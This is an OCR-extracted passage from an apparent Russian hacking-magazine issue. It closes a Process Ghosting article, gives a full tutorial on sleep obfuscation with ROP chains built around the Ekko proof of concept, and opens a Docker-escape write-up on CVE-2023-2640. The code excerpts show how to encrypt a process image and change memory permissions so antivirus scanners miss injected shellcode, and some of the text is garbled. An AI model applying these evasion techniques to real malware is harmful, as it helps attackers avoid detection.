

Запишем параметры в процесс (опускаю бесконечные if, нужные для провер-КИ КОРРЕКТНОСТИ ВЫЗОВОВ):

VirtualAllocEx(hProcess, (LPVOID)pProcessParams, pProcessParams-> Length, MEM COMMIT | MEM\_RESERVE, PAGE\_READWRITE); WriteProcessMemory(hProcess, (LPVOID)pProcessParams, (LPVOID) pProcessParams, pProcessParams->Length, NULL); VirtualAllocEx(hProcess, (LPVOID)pProcessParams->Environment, pProcessParams->EnvironmentSize, MEM COMMIT | MEM RESERVE, PAGE\_READWRITE); WriteProcessMemory(hProcess, (LPVOID)pProcessParams->Environment, ( LPVOID)pProcessParams->Environment, pProcessParams->EnvironmentSize, NULL);

Теперь настроим РЕВ. На самом деле это стандартная процедура, применяемая при запуске подобных процессов через NtCreateProcessEx и подобные функции. Такое встречается в любом коде, она не характерна именно для Process Ghosting.



# **ВЫВОДЫ**

Вот ты и научился запускать процессы при помощи Process Ghosting! Но расслабляться рано. Методы скрытия выполнения кода - это только один из шагов к тому, чтобы добиться полноценной невидимости. Кроме того, именно этот метод оставляет в памяти некоторые артефакты, но его можно скрещивать с другими техниками, чтобы избежать обнаружения. В общем, мы еще продолжим эту тему! **ЭН** 

**ВЗЛОМ** 

6

# GIAL MBAD. Изучаем технику Sleep-обфускации

на ROP-цепочках

Вирусописатели придумывают все новые и новые способы скрытия своего ПО после инжекта в процесс. В последнее время стапросто обфускация, популярна не ла Sleep-обфускация. Давай разберемся a этой техникой, познакомимся с ROP- $\mathcal{C}$ цепочками, если ты с ними еще не знаком, и заценим публично доступные РоС.



**MichelleVermishelle** @Michaelzhm michael.zhmailo@yandex.ru

Какую главную цель преследует любой уважающий себя зловред? Быть может, заработать создателю миллион долларов? Захватить весь мир? Стащить нюдсы бывшей? Все это может быть потом, но первая и важнейшая задача — скрыться! И Sleep-обфускация в этом отлично помогает. Этот способ скрытия может применяться как к шелл-коду, так и ко всей копии файла в памяти в целом.

Большинство антивирусов обращает пристальное внимание на любые области памяти с правами на исполнение. Конечно, не все так просто, важно верно учитывать регион памяти (глупо было бы блокировать все RX-данные в Image-секциях), но Sleep-обфускация не об этом.

Представь, что сканер так и рыщет злыми глазами по памяти уже зараженного процесса, пытаясь выцепить своими когтищами наш бедный маленький шелл-код. Чтобы скрыть себя в памяти, он может взять и поменять разрегиона с RX на, например, **RW** ИЛИ вообще решения СВОЕГО РАGE\_NO\_ACCESS. После чего дополнительно поксориться на удачу. И всё, шелл-код в домике. А Око Касперского останется ни с чем.

Собственно, эту задачу и решает Sleep-обфускация. Она позволяет изменить разрешения памяти, спрятать шелл-код, а затем через некоторое время вернуть его к жизни путем расшифровки и восстановления Execute-прав.

Предлагаю сразу разобраться с терминами. Поспрашивав экспертов и поглядев РоС на GitHub, я смело заявляю, что Sleep-обфускацию можно считать подвидом флуктуации шелл-кода. Флуктуация решает ту же задачу шифрование и изменение разрешений. Но лично я считаю, что Sleep-

обфускация — это все то, что приводит, используя те же таймеры (или иные механизмы, связанные со временем), к выстрелу колбэка и последующему изменению разрешений памяти.

Флуктуация — это концепция такого поведения вредоноса в целом. Добиться флуктуации можно и без временных функций. Можно в шелл-коде разместить **PAGE GUARD** или Hardware Breakpoint. Такой фокус при выполнении шелл-кодом конкретной инструкции позволит активировать колбэк, который спрячет вредонос в памяти.

# **ROP**

Почти все известные РоС на «спящую» обфускацию используют ROP-цепочки. Если очень вкратце, то ROP-цепочки считаются некоторой продвинутой заменой стандартному переполнению буфера. Вместо того чтобы помещать где-то в стеке наш шелл-код, мы, манипулируя адресами возврата, заставляем код выполнять необходимые нам инструкции. Набор инструкций называется ROP-гаджетом, несколько ROP-гаджетов — ROP-цепочкой.

Отличная картинка, наглядно представляющая этот механизм, есть в блоге ka1d0.

# **Return Oriented Programming**



Больше про этот интересный способ эксплуатации можно почитать тут:

- Решение задания с pwnable.kr 26 ascii\_easy. Разбираемся с ROP-гаджетами с нуля раз и навсегда
- ROP-цепочки и гаджеты: учимся разрабатывать ЭКСПЛОЙТЫ
- . Return Oriented Programming (ROP) attacks
- · 32-bit Stack-based Buffer Overflow
- . What is the difference between a buffer overflow attack and a ROP attack?

Впрочем, погружаться в самые дебри нам сегодня не понадобится. Связь между Sleep-обфускацией и ROP основана только на том, что после выполнения одной функции автоматически будет дергаться другая. Вот и всё! Давай посмотрим на примере.

# **EKKO**

Простейший и самый наглядный РоС для демонстрации Sleep-обфускации это Ekko. У него есть и более продвинутый вариант, но он не столь наглядный, и разобраться с ним будет сложнее.

Екко позволяет, как нам и требуется, изменить разрешение памяти помощью функции VirtualProtect(), а зашифровать пейлоад через C. SystemFunction032. SystemFunction032 - это недокументированная функция Windows, впрочем, работает она донельзя просто: мы передаем ей блок данных, а она его шифрует. В основе функции лежит XOR. Есть еще SystemFunction033() — ее механизм тот же.

NTSTATUS WINAPI SystemFunction032(struct ustring \* data, const struct ustring \*key)

Параметров, как видишь, всего два:

- · data сюда падает адрес структуры RC4 CONTEXT, которая содержит данные для шифрования или расшифровки;
- key сюда падает адрес ключа, который можно использовать для расшифровки либо шифрования.

Примеры кода для шифрования с использованием этих функций ты найдешь в блоге Осанды Джайятиссы.

У Екко же всего одна-единственная функция - EkkoObf(). Она принимает лишь один DWORD-параметр — время, на которое наш исполняемый файл уснет. Спрячется все адресное пространство, содержащее код исполняемого файла.

Сначала инициализируется ключ, с помощью которого будет происходить шифрование.

KeyBuf[16] = {  $0x55$ ,  $0x55$ ,  $0x55$ ,  $0x55$ ,  $0x55$ ,  $0x55$ ,  $0x55$ ,  $0x55$ **CHAR** , 0x55, 0x55, 0x55, 0x55, 0x55, 0x55, 0x55, 0x55 };



Так как у нас Sleep-обфускация, нужно создать некоторое событие и таймер, который позволит «выстрелить» в определенный момент и спрятать либо вернуть наружу нашу нагрузку. Для этого Ekko использует стандартные функции CreateEventW() u CreateTimerQueue().

Функция CreateTimerQueue() позволяет создать очередь таймеров, которые будут вызываться друг за другом. Эта цепочка сыграет свою ключевую роль чуть позже.

```
hEvent = CreateEventW(0, 0, 0, 0);hTime Queue = CreateTimeQueue();
```
Следующим шагом Ekko получает указатели на адреса ранее описанной функции SystemFunction032() и новой для нас NtContinue(). Функция  $NtContinue()$  также не документирована. Ее предназначение чуть сложнее она принимает специальную структуру CONTEXT, которая содержит значения регистров. Передавая эту структуру в функцию, мы можем возобновить выполнение текущего потока с указанными в структуре CONTEXT изменениями в регистрах.

Например, значение регистра ЕАХ равно 10. Передаем в функцию NtContinue() структуру CONTEXT со значением ЕАХ 20, и ЕАХ в нашем потоке становится равен 20.

Именно на этих функциях и строится ROP-цепочка. Чтобы шифровать весь наш файл в памяти, происходит получение его базового адреса загрузки через GetModuleHandle().

```
= GetModuleHandleA( NULL );
ImageBase
           = ( ( PIMAGE_NT_HEADERS ) ( ImageBase + ( (
ImageSize
PIMAGE_DOS_HEADER ) ImageBase )->e_lfanew ) )->OptionalHeader.
SizeOfImage;
```
Наконец, сама ROP-цепочка выглядит так.



 $RopSetEvt.Rcx = (DWORD64)hEvent;$ 

puts("[INFO] Queue timers");



WaitForSingleObject(hEvent, INFINITE);

puts("[INFO] Finished waiting for event"); printCurrentTime();

DeleteTimerQueue(hTimerQueue);

 $\mathbf{r}$ 

 $\}$ 

Здесь сначала создаем таймер, который сразу же запускается и получает контекст текущего потока. Контекст - это как раз та структура CONTEXT со значениями регистров. После чего копируем этот контекст во все переменные, которые будут содержать изменения.

Далее заполняем в каждой структуре элементы так, чтобы они вызывали нужные функции и ROP-цепочка корректно отрабатывала. В нашем случае структуры заполняются так, чтобы шел вызов в такой последовательности: VirtualProtect()  $\rightarrow$  изменение с RWX на RW  $\rightarrow$  SystemFunction032()  $\rightarrow$ СТОЛЬКО, СКОЛЬКО шифрование  $\rightarrow$  CNMM **ФУНКЦИИ** указано  $\mathsf B$ SystemFunction032()  $\rightarrow$  расшифровка  $\rightarrow$  VirtualProtect()  $\rightarrow$  изменение с RW на RWX.

Для вызова ROP-цепочки регистрируются таймеры, которые по истечении времени вызывают функцию NtContinue () со структурами CONTEXT.

CreateTimerQueueTimer(&hNewTimer, hTimerQueue, (WAITORTIMERCALLBACK) NtContinue, &RopProtRW, 100, 0, WT\_EXECUTEINTIMERTHREAD); CreateTimerQueueTimer(&hNewTimer, hTimerQueue, (WAITORTIMERCALLBACK) NtContinue, &RopMemEnc, 200, 0, WT EXECUTEINTIMERTHREAD); CreateTimerQueueTimer(&hNewTimer, hTimerQueue, (WAITORTIMERCALLBACK) NtContinue, &RopDelay, 300, 0, WT\_EXECUTEINTIMERTHREAD); CreateTimerQueueTimer(&hNewTimer, hTimerQueue, (WAITORTIMERCALLBACK) NtContinue, &RopMemDec, 400, 0, WT\_EXECUTEINTIMERTHREAD); CreateTimerQueueTimer(&hNewTimer, hTimerQueue, (WAITORTIMERCALLBACK) NtContinue, &RopProtRX, 500, 0, WT\_EXECUTEINTIMERTHREAD); CreateTimerQueueTimer(&hNewTimer, hTimerQueue, (WAITORTIMERCALLBACK) NtContinue, &RopSetEvt, 600, 0, WT\_EXECUTEINTIMERTHREAD);

Через 100 миллисекунд выстреливает первый гаджет, память с нашим файлом становится RW; через 200 миллисекунд все в памяти шифруется; через 300 ожидаем событие, которое перейдет в сигнальное состояние через указанное функцией время для сна; через 400 произойдет расшифровка, а через половину секунды память вновь станет RWX.

Логичный вопрос - каким образом система вызывает функции, если мы как бы шифруем всю память? Здесь идет шифрование только непосредственно кода программы, смапленной в память. При этом DLL, в которых находится реализация функций NtContinue(), SystemFunction032() и так далее, не шифруется. Поэтому все успешно исполняется, ведь мы регистрируем колбэки, указывая адреса этих функций. Система эти адреса запоминает, и они не подвергаются шифрованию при работе пейлоада (так как они находятся за пределами ImageBaseAddr + ImageSize). Поэтому все отлично срабатывает.

# **ВЫВОДЫ**

Теперь нам понятен основной смысл работы Sleep-обфускации, но Ekko лишь один из простейших РоС. На GitHub их много разновидностей: здесь и RustChain с использованием в логике хардверных брейк-пойнтов, и Cronos с SleepEx(), и DeathSleep. Последний метод можно считать продвинутой Sleep-обфускацией, поскольку он буквально убивает текущий поток (но перед этим предварительно не забывает сохранить все регистры CPU для него и стек), затем спит, после чего восстанавливает данные. В общем, теперь у тебя огромный простор для самостоятельного изучения! **ЭЕ** 



# Используем баг в OverlayFS, чтобы сбежать из Docker

В этом райтапе я покажу процесс эксплуатации уязвимости CVE-2023-2640 в файловой системе OverlayFS для Linux, но сначала нам нужно будет атаковать систему Metabase, чтобы получить доступ к хосту.

